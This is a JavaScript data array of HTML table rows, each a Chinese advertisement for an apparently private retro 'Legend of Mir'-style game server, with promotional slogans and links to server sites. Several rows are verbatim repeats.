adlistData[1827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月19日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.25ji.top:3031' rel='nofollow' target='_blank'>█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class='r'>1月19日/★通宵固顶★</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊<font color='blue'>-推荐</font></td><td>免费＂充值靠打</td><td><a href='http://www.25ji.top:3031'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月19日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月19日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月19日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月19日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月19日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.babdl.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月19日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.babdl.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月19日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://666.htwy68.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>1月19日/★通宵固顶★</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='blue'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://666.htwy68.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月19日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月19日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月19日/★通宵固顶★</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='blue'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.158.225:6767/' rel='nofollow' target='_blank'>﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class='r'>1月19日/★通宵固顶★</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌<font color='blue'>-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href='http://43.240.158.225:6767/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月19日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月19日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.x23b1d5h45.icu:17777/' rel='nofollow' target='_blank'>▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class='r'>1月19日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x23b1d5h45.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月19日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月19日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月19日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月19日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月19日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月19日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月19日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月19日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tao7.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月19日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tao7.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1074.top:3374' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月19日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1074.top:3374'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月19日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月19日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月19日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.blhpjwehry.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'>1月19日/★通宵固顶★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='blue'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.blhpjwehry.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.ai035.top:8586' rel='nofollow' target='_blank'>【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月19日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.ai035.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月19日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.28ge.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月19日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.28ge.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.217:15999/' rel='nofollow' target='_blank'>★１７６小极品+６★</a></td><td>★赤月复古+６★</td><td class='r'>1月19日/★通宵固顶★</td><td>█三职业平衡█</td><td>１·７６小极品█０氪打ＶＩＰ█屠龙砸+７█<font color='blue'>-推荐</font></td><td>█１７６小极品█</td><td><a href='http://43.241.18.217:15999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'>1月19日/★通宵固顶★</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='blue'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月19日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月19日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月19日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月19日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
